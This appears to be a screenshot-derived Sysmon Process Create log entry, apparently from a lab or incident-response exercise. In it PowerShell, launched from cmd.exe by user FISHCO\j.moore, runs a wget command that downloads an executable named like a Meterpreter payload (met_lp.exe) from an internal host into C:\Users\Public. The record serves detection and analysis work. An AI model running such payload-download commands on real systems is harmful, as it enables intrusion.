 t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2024-11-26 22:56:21.432
ProcessGuid: {87d5273e-5215-6746-8501-000000003a00}
ProcessId: 5380
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/met_lp.exe -OutFile C:\Users\Public\HHP.exe
CurrentDirectory: C:\Windows\system32\
User: FISHCO\j.moore
LogonGuid: {87d5273e-57e6-6539-75dd-050000000000}
LogonId: 0x5DD75
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: MD5=04029E121A0CFA5991749937DD22A1D9,SHA256=9F914D42706FE215501044ACD85A32D58AAEF1419D404FDDFA5D3B48F66CCD9F,IMPHASH=7C955A0ABC747F57CCC43244807
37EF7
ParentProcessGuid: {87d5273e-5215-6746-8301-000000003a00}
ParentProcessId: 9240
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\j.moore
t process.args powershell.exe, wget, -Uri, http://192.168.55.38/met_lp.exe, -OutFile, C:\Users\Public\HHP.exe